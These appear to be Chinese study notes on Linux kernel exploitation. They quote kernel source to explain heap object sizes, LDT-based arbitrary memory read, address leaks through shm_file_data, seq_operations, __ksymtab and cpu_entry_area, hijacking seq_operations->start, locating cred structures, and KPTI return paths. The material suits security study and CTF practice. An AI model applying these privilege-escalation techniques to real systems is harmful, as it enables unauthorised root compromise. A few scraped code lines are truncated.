1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 #ifdef CONFIG_SLAB #define KMALLOC_SHIFT_HIGH ((MAX_ORDER + PAGE_SHIFT - 1) <= 25 ? \ (MAX_ORDER + PAGE_SHIFT - 1) : 25) #define KMALLOC_SHIFT_MAX KMALLOC_SHIFT_HIGH #ifndef KMALLOC_SHIFT_LOW #define KMALLOC_SHIFT_LOW 5 #endif #endif #ifdef CONFIG_SLUB #define KMALLOC_SHIFT_HIGH (PAGE_SHIFT + 1) #define KMALLOC_SHIFT_MAX (MAX_ORDER + PAGE_SHIFT - 1) #ifndef KMALLOC_SHIFT_LOW #define KMALLOC_SHIFT_LOW 3 #endif #endif #ifdef CONFIG_SLOB #define KMALLOC_SHIFT_HIGH PAGE_SHIFT #define KMALLOC_SHIFT_MAX (MAX_ORDER + PAGE_SHIFT - 1) #ifndef KMALLOC_SHIFT_LOW #define KMALLOC_SHIFT_LOW 3 #endif #endif #define KMALLOC_MAX_SIZE (1UL << KMALLOC_SHIFT_MAX) #define KMALLOC_MAX_CACHE_SIZE (1UL << KMALLOC_SHIFT_HIGH) #define KMALLOC_MAX_ORDER (KMALLOC_SHIFT_MAX - PAGE_SHIFT) #ifndef KMALLOC_MIN_SIZE #define KMALLOC_MIN_SIZE (1 << KMALLOC_SHIFT_LOW) #endif #define SLAB_OBJ_MIN_SIZE (KMALLOC_MIN_SIZE < 16 ? \ (KMALLOC_MIN_SIZE) : 16)
可以看到slub和slob的最小obj大小都是8
slab的最小obj大小则是32
Hardened Usercopy 在开启该保护后,针对copy_from_user和copy_to_user两个函数会多出不少检查
copy_from_user有如下检查
目标地址是否合法
目标地址是否在堆中
目标地址是否为slab中的object
目标地址是否非内核.text段内地址
copy_to_user有如下检查
ldt ldt 即局部段描述符表 (Local Descriptor Table ),其中存放着进程的 段描述符,段寄存器当中存放着的段选择子便是段描述符表中段描述符的索引
定义如下(/arch/x86/include/asm/mmu_context.h)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 struct ldt_struct { struct desc_struct *entries ; unsigned int nr_entries; int slot; };
结构体大小是0x10,slub中会在kmalloc-16申请,slab则会在kmalloc-32申请
entries指向一个数组
nr_entries记录着数组的数量
struct desc_struct即使段描述符,定义如下(/arch/x86/include/asm/desc_defs.h),暂时不管他
1 2 3 4 5 6 7 struct desc_struct { u16 limit0; u16 base0; u16 base1: 8 , type: 4 , s: 1 , dpl: 2 , p: 1 ; u16 limit1: 4 , avl: 1 , l: 1 , d: 1 , g: 1 , base2: 8 ; } __attribute__((packed));
desc_struct结构体
高 32 位
31~24 23 22 21 20 19~16 15 14~13 12 11~8 7~0 段基址的 31~24 位 G D/B L AVL 段界限的 19 ~16 位 P DPL S TYPE 段基址的 23~16 位
G (ranularity):段粒度大小,4 KB(1) / 1B (0) D/B:对代码段而言为D位,对数据段而言为B位;该位为1表示有效操作数为32位,0则为16位 L:是否为64位段描述符,1为是 AVL:available位,暂且无用 P:即 present,用以标识该段在内存中是否存在,1为存在 DPL:Descriptor Priviledge Level,即特权级别,00 对应 ring 0,11 对应 ring 3 S:是否为系统段 ,0表示系统段,1表示非系统段 TYPE:段类型 其中,对于段的 TYPE 字段说明如下(下表摘自《操作系统真象还原》):
段类型 3 2 1 0 说明 未定义 0 0 0 0 保留 可用的 80286 TSS 0 0 0 1 仅限 286 的任务状态段 LDT 0 0 1 0 局部描述符表 忙碌的 80286 TSS 0 0 1 1 仅限 286, 其中第一位由CPU设置 80286 调用门 0 1 0 0 仅限 286 任务门 0 1 0 1 在现在操作系统中已很少用到 80286 中断门 0 1 1 0 仅限 286 80286 陷阱门 0 1 1 1 仅限 286 未定义 1 0 0 0 保留 可用的 80386 TSS 1 0 0 1 386 以上 CPU 的 TSS 未定义 1 0 1 0 保留 忙碌的 80386 TSS 1 0 1 1 386 以上 CPU 的 TSS,第一位由CPU设置 80386 调用门 1 1 0 0 386 以上 CPU 的调用门 未定义 1 1 0 1 保留 中断门 1 1 1 0 386 以上 CPU 的中断门 陷阱门 1 1 1 1 386 以上 CPU 的陷阱门
段类型 X C R A 说明 代码段 1 0 0 * 只执行代码段 1 0 1 * 可执行、可读代码段 1 1 0 * 可执行、一致性代码段 1 1 1 * 可读、可执行、一致性代码段
段类型 X E W A 说明 数据段 1 0 0 * 只读数据段 1 0 1 * 可读写数据段 1 1 0 * 只读、向下扩展数据段 1 1 1 * 可读写、向下扩展数据段
通常情况下数据段向高地址增长,对于标识了E(xtend)位的数据段则向低地址增长(比如说栈段就是这样一个数据段)
低 32 位
31~16 15~0 段基址的 15~0 位 段界限的 15~0 位
段基址 32 位,段界限为 20 位,其所能够表示的地址范围为:
1 段基址 + (段粒度大小 x (段界限+1)) - 1
Linux 提供 modify_ldt 系统调用,通过该系统调用可以获取或修改当前进程的 LDT
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 SYSCALL_DEFINE3(modify_ldt, int , func , void __user * , ptr , unsigned long , bytecount) { int ret = -ENOSYS; switch (func) { case 0 : ret = read_ldt(ptr, bytecount); break ; case 1 : ret = write_ldt(ptr, bytecount, 1 ); break ; case 2 : ret = read_default_ldt(ptr, bytecount); break ; case 0x11 : ret = write_ldt(ptr, bytecount, 0 ); break ; } return (unsigned int )ret; }
read_ldt 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 static int read_ldt (void __user *ptr, unsigned long bytecount) { struct mm_struct *mm = unsigned long entries_size; int retval; down_read(&mm->context.ldt_usr_sem); if (!mm->context.ldt) { retval = 0 ; goto out_unlock; } if (bytecount > LDT_ENTRY_SIZE * LDT_ENTRIES) bytecount = LDT_ENTRY_SIZE * LDT_ENTRIES; entries_size = mm->context.ldt->nr_entries * LDT_ENTRY_SIZE; if (entries_size > bytecount) entries_size = bytecount; if (copy_to_user(ptr, mm->context.ldt->entries, entries_size)) { retval = -EFAULT; goto out_unlock; } if (entries_size != bytecount) { if (clear_user(ptr + entries_size, bytecount - entries_size)) { retval = -EFAULT; goto out_unlock; } } retval = bytecount; out_unlock: up_read(&mm->context.ldt_usr_sem); return retval; }
其中两个常量宏的定义如下
1 2 3 4 #define LDT_ENTRIES 8192 #define LDT_ENTRY_SIZE 8
重点看
1 2 3 4 if (copy_to_user(ptr, mm->context.ldt->entries, entries_size)) { retval = -EFAULT; goto out_unlock; }
如果我们能够修改ldt结构的entries结构,便能够做到任意读
并且copy_from_user和copy_to_user的返回值均是未成功copy的数量 ,可以以此判断是否命中
大范围搜索内存 不过就算read_ldt能够帮助我们搜索内存,但是仍然无法完全避免hardened usercopy的影响
但观察 fork 系统调用的源码,我们可以发现如下执行链:
1 2 3 4 5 6 7 8 sys_fork() kernel_clone() copy_process() copy_mm() dup_mm() dup_mmap() arch_dup_mmap() ldt_dup_context()
ldt_dup_context() 定义于 arch/x86/kernel/ldt.c 中,逻辑如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 int ldt_dup_context (struct mm_struct *old_mm, struct mm_struct *mm) { memcpy (new_ldt->entries, old_mm->context.ldt->entries, new_ldt->nr_entries * LDT_ENTRY_SIZE); }
其中new_ldt->nr_entries由old_ldt->nr_entries赋值
在这里会通过 memcpy 将父进程的 ldt->entries 拷贝给子进程,是完全处在内核中的操作 ,因此能够绕过hardened usercopy的检查
当父进程设置目标地址后,再打开子进程,便会将目标地址处的内容复制到子进程的ldt中,之后再使用read_ldt便能够直接读取
write_ldt 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 static int write_ldt (void __user *ptr, unsigned long bytecount, int oldmode) { struct mm_struct *mm = struct ldt_struct *new_ldt , *old_ldt ; unsigned int old_nr_entries, new_nr_entries; struct user_desc ldt_info ; struct desc_struct ldt ; int error; error = -EINVAL; if (bytecount != sizeof (ldt_info)) goto out; error = -EFAULT; if (copy_from_user(&ldt_info, ptr, sizeof (ldt_info))) goto out; error = -EINVAL; if (ldt_info.entry_number >= LDT_ENTRIES) goto out; if (ldt_info.contents == 3 ) { if (oldmode) goto out; if (ldt_info.seg_not_present == 0 ) goto out; } if ((oldmode && !ldt_info.base_addr && !ldt_info.limit) || LDT_empty(&ldt_info)) { memset (&ldt, 0 , sizeof (ldt)); } else { if (!IS_ENABLED(CONFIG_X86_16BIT) && !ldt_info.seg_32bit) { error = -EINVAL; goto out; } fill_ldt(&ldt, &ldt_info); if (oldmode) ldt.avl = 0 ; } if (down_write_killable(&mm->context.ldt_usr_sem)) return -EINTR; old_ldt = mm->context.ldt; old_nr_entries = old_ldt ? old_ldt->nr_entries : 0 ; new_nr_entries = max(ldt_info.entry_number + 1 , old_nr_entries); error = -ENOMEM; new_ldt = alloc_ldt_struct(new_nr_entries); if (!new_ldt) goto out_unlock; if (old_ldt) memcpy (new_ldt->entries, old_ldt->entries, old_nr_entries * LDT_ENTRY_SIZE); new_ldt->entries[ldt_info.entry_number] = ldt; finalize_ldt_struct(new_ldt); error = map_ldt_struct(mm, new_ldt, old_ldt ? !old_ldt->slot : 0 ); if (error) { if (!WARN_ON_ONCE(old_ldt)) free_ldt_pgtables(mm); free_ldt_struct(new_ldt); goto out_unlock; } install_ldt(mm, new_ldt); unmap_ldt_struct(mm, old_ldt); free_ldt_struct(old_ldt); error = 0 ; out_unlock: up_write(&mm->context.ldt_usr_sem); out: return error; }
我们主要关注
1 2 3 4 5 6 new_ldt = alloc_ldt_struct(new_nr_entries); if (!new_ldt) goto out_unlock; if (old_ldt) memcpy (new_ldt->entries, old_ldt->entries, old_nr_entries * LDT_ENTRY_SIZE); new_ldt->entries[ldt_info.entry_number] = ldt;
new_ldt是新申请出来的object,在alloc之后memcpy之前有一个窗口期,若是我么能够在这期间竞争修改new_ldt->entries,那么便能够做到任意写,不过这个窗口期比较短,实际运用成功率较低
但我们还可以注意到new_ldt->entries[ldt_info.entry_number] = ldt;这一句,memcpy函数拷贝的长度是old_nr_entries * LDT_ENTRY_SIZE
这个数据量相对较大,那么如果能够在memcpy函数执行的过程中通过竞争修改new_ldt->entries,也能够做到小范围的任意写
至于任意写的值其实也并不是完全受我们控制,不过可以根据我们传入的结构体,在一定程度上进行控制(具体可以看这个函数的完整流程)
我们需要传入的结构体 的定义如下,新的ldt一定程度上受这个结构体控制,可以根据要求更改
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 struct user_desc { unsigned int entry_number; unsigned int base_addr; unsigned int limit; unsigned int seg_32bit:1 ; unsigned int contents:2 ; unsigned int read_exec_only:1 ; unsigned int limit_in_pages:1 ; unsigned int seg_not_present:1 ; unsigned int useable:1 ; #ifdef __x86_64__ unsigned int lm:1 ; #endif };
内存搜索cred 在task_struct中有一个成员comm
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 struct task_struct { const struct cred __rcu *ptracer_cred ; const struct cred __rcu *real_cred ; const struct cred __rcu *cred ; #ifdef CONFIG_KEYS struct key *cached_requested_key ; #endif char comm[TASK_COMM_LEN]; struct nameidata *nameidata ; };
其是该进程的名字且其位置刚好在 cred 附近,我们只需要从 page_offset_base 开始找当前进程的名字便能够找到当前进程的 task_struct
而通过prctl系统调用能够修改进程的名字
prctl(PR_SET_NAME,"new_process_name")
在具有内存搜索能力之后,只需要找到这个便能快速确定cred地址
逆向边角料 很多时候由于gcc优化或者别的什么原因
kmalloc会变成kmem_cache_alloc(kmalloc_caches[5], 6291648LL);这样
可以按照/mm/slab_common.c文件中的下列信息比对,获取申请大小
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 const struct kmalloc_info_struct kmalloc_info [] __initconst = INIT_KMALLOC_INFO(0 , 0 ), INIT_KMALLOC_INFO(96 , 96 ), INIT_KMALLOC_INFO(192 , 192 ), INIT_KMALLOC_INFO(8 , 8 ), INIT_KMALLOC_INFO(16 , 16 ), INIT_KMALLOC_INFO(32 , 32 ), INIT_KMALLOC_INFO(64 , 64 ), INIT_KMALLOC_INFO(128 , 128 ), INIT_KMALLOC_INFO(256 , 256 ), INIT_KMALLOC_INFO(512 , 512 ), INIT_KMALLOC_INFO(1024 , 1 k), INIT_KMALLOC_INFO(2048 , 2 k), INIT_KMALLOC_INFO(4096 , 4 k), INIT_KMALLOC_INFO(8192 , 8 k), INIT_KMALLOC_INFO(16384 , 16 k), INIT_KMALLOC_INFO(32768 , 32 k), INIT_KMALLOC_INFO(65536 , 64 k), INIT_KMALLOC_INFO(131072 , 128 k), INIT_KMALLOC_INFO(262144 , 256 k), INIT_KMALLOC_INFO(524288 , 512 k), INIT_KMALLOC_INFO(1048576 , 1 M), INIT_KMALLOC_INFO(2097152 , 2 M) };
shm_file_data 这个结构体主要是用于泄露内核基址的
1 2 3 4 5 6 struct shm_file_data { int id; struct ipc_namespace *ns ; struct file *file ; const struct vm_operations_struct *vm_ops ; };
大小为0x20,从kmalloc-32中分配
其中的 ns字段和vm_ops字段皆指向内核的.text段中
file字段位于内核线性映射区,能够泄露内核堆地址
有四个相关函数shmget、shmat、shmctl、shmdt
分配 使用 shmget 系统调用可以获得一个共享内存对象,随后要使用 shmat 系统调用将共享内存对象映射到进程的地址空间
shmget
1 2 3 4 SYSCALL_DEFINE3(shmget, key_t , key, size_t , size, int , shmflg) { return ksys_shmget(key, size, shmflg); }
一般这样调用,key可以是任意整型,返回一个shmid
shm_id = shmget(114514, 0x1000, SHM_R | SHM_W | IPC_CREAT);
shmat
1 2 3 4 5 6 7 8 9 10 11 SYSCALL_DEFINE3(shmat, int , shmid, char __user *, shmaddr, int , shmflg) { unsigned long ret; long err; err = do_shmat(shmid, shmaddr, shmflg, &ret, SHMLBA); if (err) return err; force_successful_syscall_return(); return (long )ret; }
在do_shmat中会分配一个shm_file_data结构体
1 2 3 4 5 6 7 8 9 10 11 12 long do_shmat (int shmid, char __user *shmaddr, int shmflg, ulong *raddr, unsigned long shmlba) { struct shm_file_data *sfd ; sfd = kzalloc(sizeof (*sfd), GFP_KERNEL); file->private_data = sfd;
释放 shmdt 系统调用用以断开与共享内存对象的连接,观察其源码,发现其会调用 ksys_shmdt() 函数,注意到如下调用链:
1 2 3 4 5 SYS_shmdt() ksys_shmdt() do_munmap() remove_vma_list() remove_vma()
其中有着这样一条代码:
1 2 3 4 5 6 7 8 static struct vm_area_struct *remove_vma (struct vm_area_struct *vma) { struct vm_area_struct *next = might_sleep(); if (vma->vm_ops && vma->vm_ops->close) vma->vm_ops->close(vma);
在这里调用了该 vma 的 vm_ops 对应的 close 函数,我们将目光重新放回共享内存对应的 vma 的初始化的流程当中,在 shmat() 中注意到如下逻辑:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 long do_shmat (int shmid, char __user *shmaddr, int shmflg, ulong *raddr, unsigned long shmlba) { sfd = kzalloc(sizeof (*sfd), GFP_KERNEL); if (!sfd) { fput(base); goto out_nattch; } file = alloc_file_clone(base, f_flags, is_file_hugepages(base) ? &shm_file_operations_huge : &shm_file_operations);
在这里调用了 alloc_file_clone() 函数,其会调用 alloc_file() 函数将第三个参数赋值给新的 file 结构体的 f_op 域,在这里是 shm_file_operations 或 shm_file_operations_huge,定义于 /ipc/shm.c 中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 static const struct file_operations shm_file_operations = .mmap = shm_mmap, .fsync = shm_fsync, .release = shm_release, .get_unmapped_area = shm_get_unmapped_area, .llseek = noop_llseek, .fallocate = shm_fallocate, }; static const struct file_operations shm_file_operations_huge = .mmap = shm_mmap, .fsync = shm_fsync, .release = shm_release, .get_unmapped_area = shm_get_unmapped_area, .llseek = noop_llseek, .fallocate = shm_fallocate, };
在这里对于关闭 shm 文件,对应的是 shm_release 函数,如下:
1 2 3 4 5 6 7 8 9 10 static int shm_release (struct inode *ino, struct file *file) { struct shm_file_data *sfd = put_ipc_ns(sfd->ns); fput(sfd->file); shm_file_data(file) = NULL ; kfree(sfd); return 0 ; }
即当我们进行 shmdt 系统调用时便可以释放 shm_file_data 结构体
setxattr setxattr 是一个系统调用允许进程设置文件系统对象的扩展属性,但在 kernel pwn 当中这同样是一个十分有用的系统调用,利用这个系统调用,我们可以进行内核空间中任意大小的 object 的分配,通常需要配合 userfaultfd 系统调用 完成进一步的利用
任意大小 object 分配(GFP_KERNEL)& 释放
观察 setxattr 源码,发现如下调用链:
1 2 3 SYS_setxattr() path_setxattr() setxattr()
在 setxattr() 函数中有如下逻辑:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static long setxattr (struct dentry *d, const char __user *name, const void __user *value, size_t size, int flags) { kvalue = kvmalloc(size, GFP_KERNEL); if (!kvalue) return -ENOMEM; if (copy_from_user(kvalue, value, size)) { kvfree(kvalue); return error; }
这里的 value 和 size 都是由我们来指定的,即我们可以分配任意大小的 object 并向其中写入内容,之后该对象会被释放掉
使用时按照以下格式,其中第一个字符串需要是本进程的文件名,第二个字符串任意
1 setxattr("/tmp/exp" , "abcdefg" , &buf,len,0 );
seq_file 序列文件接口 (Sequence File Interface)是针对 procfs 默认操作函数每次只能读取一页数据从而难以处理较大 proc 文件的情况下出现的,其为内核编程提供了更为友好的接口
seq_file 结构体定义于/include/linux/seq_file.h
1 2 3 4 5 6 7 8 9 10 11 12 13 14 struct seq_file { char *buf; size_t size; size_t from; size_t count; size_t pad_until; loff_t index; loff_t read_pos; struct mutex lock ; const struct seq_operations *op ; int poll_event; const struct file *file ; void *private; };
但这个结构体是通过seq_open() 使用kzalloc从单独的seq_file_cache分配的,我们很难进行操控
不过其中的函数表成员 op 在打开文件时通过 kmalloc 进行动态分配
为了更进一步简化内核接口的实现,seq_file 接口提供了 single_open() 这个简化的初始化 file 的函数,其定义于 fs/seq_file.c 中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 int single_open (struct file *file, int (*show)(struct seq_file *, void *), void *data) { struct seq_operations *op =sizeof (*op), GFP_KERNEL_ACCOUNT); int res = -ENOMEM; if (op) { op->start = single_start; op->next = single_next; op->stop = single_stop; op->show = show; res = seq_open(file, op); if (!res) ((struct seq_file *)file->private_data)->private = data; else kfree(op); } return res; } EXPORT_SYMBOL(single_open);
seq_operations定义于 /include/linux/seq_file.h 当中,只定义了四个函数指针,如下:
1 2 3 4 5 6 struct seq_operations { void * (*start) (struct seq_file *m, loff_t *pos); void (*stop) (struct seq_file *m, void *v); void * (*next) (struct seq_file *m, void *v, loff_t *pos); int (*show) (struct seq_file *m, void *v); };
其会从kmalloc-32中申请obj
分配与释放 前面我们得知通过 single_open() 函数可以分配 seq_operations 结构体,阅读内核源码,我们注意到存在如下调用链:
1 2 3 stat_open() <--- stat_proc_ops.proc_open single_open_size() single_open()
注意到 stat_open() 为 procfs 中的 stat 文件对应的 proc_ops 函数表中 open 函数对应的默认函数指针,在内核源码 fs/proc/stat.c 中有如下定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 static const struct proc_ops stat_proc_ops = .proc_flags = PROC_ENTRY_PERMANENT, .proc_open = stat_open, .proc_read_iter = seq_read_iter, .proc_lseek = seq_lseek, .proc_release = single_release, }; static int __init proc_stat_init (void ) { proc_create("stat" , 0 , NULL , &stat_proc_ops); return 0 ; } fs_initcall(proc_stat_init);
即该文件对应的是 /proc/id/stat 文件,那么只要我们打开 proc/self/stat 文件便能分配到新的 seq_operations 结构体
对应地,在定义于 fs/seq_file.c 中的 single_release() 为 stat 文件的 proc_ops 的默认 release 指针,其会释放掉对应的 seq_operations 结构体,故我们只需要关闭文件即可释放该结构体
利用 数据泄露
seq_operations 结构体中有着四个内核指针,若能泄露则可获得内核.text的基址
劫持内核执行流
当我们 read 一个 stat 文件时,内核会调用其 proc_ops 的 proc_read_iter 指针,其默认值为 seq_read_iter() 函数,定义于 fs/seq_file.c 中,注意到有如下逻辑:
1 2 3 4 5 6 ssize_t seq_read_iter (struct kiocb *iocb, struct iov_iter *iter) { struct seq_file *m = p = m->op->start(m, &m->index);
即其会调用 seq_operations 中的 start 函数指针,那么我们只需要控制 seq_operations->start 后再读取对应 stat 文件便能控制内核执行流
read(seq_fd,buf,10)
cpu绑定 slub allocator 会优先从当前核心的 kmem_cache_cpu 中进行内存分配,在多核架构下存在多个 kmem_cache_cpu ,由于进程调度算法会保持核心间的负载均衡,因此我们的 exp 进程可能会被在不同的核心上运行,这也就导致了利用过程中 kernel object 的分配有可能会来自不同的 kmem_cache_cpu ,这使得利用模型变得复杂,也降低了漏洞利用的成功率
因此为了保证漏洞利用的稳定,需要将进程绑定到特定的某个 CPU 核心上 ,这样 slub allocator 的模型对我们而言便简化成了 kmem_cache_node + kmem_cache_cpu ,我们也能更加方便地进行漏洞利用
1 2 3 4 5 6 7 8 9 10 11 12 #define _GNU_SOURCE #include <sched.h> void bind_cpu (int core) { cpu_set_t cpu_set; CPU_ZERO(&cpu_set); CPU_SET(core, &cpu_set); sched_setaffinity(getpid(), sizeof (cpu_set), &cpu_set); }
fgkaslr 即Function Granular KASLR,参考(Function Granular KASLR )
传统的kaslr具有以下2个缺点:
低熵,针对代码段随机化粒度较小,运气好几百次就能够爆破出来
只要泄露出一个地址,那么所有的地址都会被暴露
fgkaslr可以看作是kaslr的plus版,它在函数级粒度上随机化地址空间的布局
其依赖于GCC可以选择将函数放入单独的.text部分,在开启fgkasalr后任何用 C 编写且不存在于特殊输入部分的内容都是随机的,被单独归为.text.*。当然如果是直接用汇编写的,那么依然会被保留在.text
The boot kernel was modified to parse the vmlinux elf file after sections to randomize. The consolidated .text section 部分。合并的 .text 部分将被跳过且不会移动。这些部分被随机打乱,并以新的随机顺序复制到 .text 部分之后的内存中。更新重定位地址的现有代码经过修改,不仅考虑了加载地址的固定增量,还考虑了函数部分移动到的偏移量。这需要检查每个地址以查看它是否受到随机化的影响。我们使用 bsearch 来减少这种对性能的影响。任何需要用新地址修改或重新排序的表都使用从 elf 符号表解析的符号地址进行更新。In order to hide our new layout, symbols reported through /proc/kallsyms
随机化判断逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 void layout_randomized_image (void *output, Elf64_Ehdr *ehdr, Elf64_Phdr *phdrs) { ... shnum = ehdr->e_shnum; shstrndx = ehdr->e_shstrndx; ... sechdrs = malloc (sizeof (*sechdrs) * shnum); if (!sechdrs) error("Failed to allocate space for shdrs" ); sections = malloc (sizeof (*sections) * shnum); if (!sections) error("Failed to allocate space for section pointers" ); memcpy (sechdrs, output + ehdr->e_shoff, sizeof (*sechdrs) * shnum); s = &sechdrs[shstrndx]; secstrings = malloc (s->sh_size); if (!secstrings) error("Failed to allocate space for shstr" ); memcpy (secstrings, output + s->sh_offset, s->sh_size); for (i = 0 ; i < shnum; i++) { s = &sechdrs[i]; sname = secstrings + s->sh_name; if (s->sh_type == SHT_SYMTAB) { if (symtab) error("Unexpected duplicate symtab" ); symtab = malloc (s->sh_size); if (!symtab) error("Failed to allocate space for symtab" ); memcpy (symtab, output + s->sh_offset, s->sh_size); num_syms = s->sh_size / sizeof (*symtab); continue ; } ... if (!strcmp (sname, ".text" )) { if (text) error("Unexpected duplicate .text section" ); text = s; continue ; } if (!strcmp (sname, ".data..percpu" )) { percpu = s; continue ; } if (!(s->sh_flags & SHF_ALLOC) || !(s->sh_flags & SHF_EXECINSTR) || !(strstarts(sname, ".text" ))) continue ; sections[num_sections] = s; num_sections++; } sections[num_sections] = NULL ; sections_size = num_sections; ... }
可以看到,只有同时满足以下条件的节区才会参与随机化
节区名符合 .text.*
section flags 中包含SHF_ALLOC
section flags 中包含SHF_EXECINSTR
不过好在.text中就有很多可以利用的gadget,可以将其弱化为kaslr
__ksymtab fgkaslr会提供__ksymtab表以支持随机化,而__ksymtab又是不随机化的,所以可以通过其泄露地址
ksymtab 中每个记录项的名字的格式为 ` ksymtab_func_name,以prepare_kernel_cred为例,对应的记录项的名字为__ksymtab_prepare_kernel_cred`,因此,我们可以直接通过该名字在 IDA 里找到对应的位置,如下
1 2 3 __ksymtab:FFFFFFFF81F8D4FC __ksymtab_prepare_kernel_cred dd 0FF5392F4h __ksymtab:FFFFFFFF81F8D500 dd 134B2h __ksymtab:FFFFFFFF81F8D504 dd 1783Eh
__ksymtab 每一项的结构为
1 2 3 4 5 struct kernel_symbol { int value_offset; int name_offset; int namespace_offset; };
第一个表项记录了重定位表项相对于当前地址的偏移。那么,prepare_kernel_cred 的地址应该为 0xFFFFFFFF81F8D4FC-(2**32-0xFF5392F4)=0xffffffff814c67f0。实际上也确实如此。
1 2 .text.prepare_kernel_cred:FFFFFFFF814C67F0 public prepare_kernel_cred .text.prepare_kernel_cred:FFFFFFFF814C67F0 prepare_kernel_cred proc near
cpu_entry_area mapping 在内核官方文档给出的虚拟内存布局中,有这么一个区域
1 fffffe0000000000 | -2 TB | fffffe7fffffffff | 0.5 TB | cpu_entry_area mapping
这里找到了一些相关的资料
cpu_entry_area contains all the data and code needed to allow the CPU to hand control over to the kernel. You can see its definition in arch/x86/include/asm/cpu_entry_area.h
the GDT;
the entry stack;
the TSS;
a set of trampolines;
the exception stacks;
debug stores and buffers.
The trampolines contain the entry points for syscalls; see for example arch/x86/entry/entry_64.S
里面存储了一些cpu与内核之间需要共享的信息
对于kernel pwn来说我们只需要知道,这个区域存储着一些.text段的指针
并且最棒的是这个区域不参与地址随机化,所以这个区域完全可以用来泄露基址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 pwndbg> telescope 0xfffffe0000000004 20 00 :0000 │ 0xfffffe0000000004 —▸ 0xffffffff90e08e00 ◂— nop 01 :0008 │ 0xfffffe000000000c ◂— 0x10114000000000 02 :0010 │ 0xfffffe0000000014 —▸ 0xffffffff90e08e03 ◂— nop 03 :0018 │ 0xfffffe000000001c ◂— 0x10162000000000 04 :0020 │ 0xfffffe0000000024 —▸ 0xffffffff90e08e02 ◂— nop 05 :0028 │ 0xfffffe000000002c ◂— 0x1011a000000000 06 :0030 │ 0xfffffe0000000034 —▸ 0xffffffff90e0ee00 ◂— nop 07 :0038 │ 0xfffffe000000003c ◂— 0x100d0000000000 08 :0040 │ 0xfffffe0000000044 —▸ 0xffffffff90e0ee00 ◂— nop 09 :0048 │ 0xfffffe000000004c ◂— 0x100d3000000000 0 a:0050 │ 0xfffffe0000000054 —▸ 0xffffffff90e08e00 ◂— nop 0b :0058 │ 0xfffffe000000005c ◂— 0x100d6000000000 0 c:0060 │ 0xfffffe0000000064 —▸ 0xffffffff90e08e00 ◂— nop 0 d:0068 │ 0xfffffe000000006c ◂— 0x100d9000000000 0 e:0070 │ 0xfffffe0000000074 —▸ 0xffffffff90e08e00 ◂— nop 0f :0078 │ 0xfffffe000000007c ◂— 0x100dc000000000 10 :0080 │ 0xfffffe0000000084 —▸ 0xffffffff90e08e01 ◂— nop 11 :0088 │ 0xfffffe000000008c ◂— 0x100df000000000 12 :0090 │ 0xfffffe0000000094 —▸ 0xffffffff90e08e00 ◂— nop 13 :0098 │ 0xfffffe000000009c ◂— 0x100e2000000000
task_struct 在Linux下,对于每一个进程,内核都会申请一块struct task_struct结构体来保存进程信息 由全局结构体init_task为链表头,由struct list_head children双向循环链表链接其他进程的task_struct
特别要注意到,struct list_head children中的next指针指向的是下一个task_struct中children成员 + 0x10 ,而非task_struct头部或list_head的next指针
内存搜索进程 当我们获得了搜索内存的能力之后,为了进一步的提权,就需要找到cred或者task_struct结构体
但是在茫茫二进制中如何找到这些数据是一个难题
但好在我们可以利用一些标志性的数据来判断是否命中
例如prctl(PR_SET_NAME,"new_process_name")可以修改本进程comm字段的内容,而comm附近有存在cred指针
又或者利用init_task不停遍历所有的task_struct结构体,然后通过pid,canary,comm等确认结构体
对于init_task对应的pid 0进程而言,pid和t_pid均为0,stack_canary为低八位为0其他位不为0的8字节数,comm通常为”swapper/0″
bypass_kpti KPTI中每个进程有两套页表——内核态页表与用户态页表(两个地址空间)。内核态页表只能在内核态下访问,可以创建到内核和用户的映射(不过用户空间受SMAP和SMEP保护)。用户态页表只包含用户空间。不过由于涉及到上下文切换,所以在用户态页表中必须包含部分内核地址,用来建立到中断入口和出口的映射。
当中断在用户态发生时,就涉及到切换CR3寄存器,从用户态地址空间切换到内核态的地址空间。中断上半部的要求是尽可能的快,从而切换CR3这个操作也要求尽可能的快。为了达到这个目的,KPTI中将内核空间的PGD和用户空间的PGD连续的放置在一个8KB的内存空间中(内核态在低位,用户态在高位 ).这段空间必须是8K对齐的 ,这样将CR3的切换操作转换为将CR3值的第13位(由低到高)的置位或清零操作,提高了CR3切换的速度。
kernel pwn中需要用到的一般就是在提权后顺利返回到用户态
所以有一种方法就是利用swapgs_restore_regs_and_return_to_usermode这个函数返回
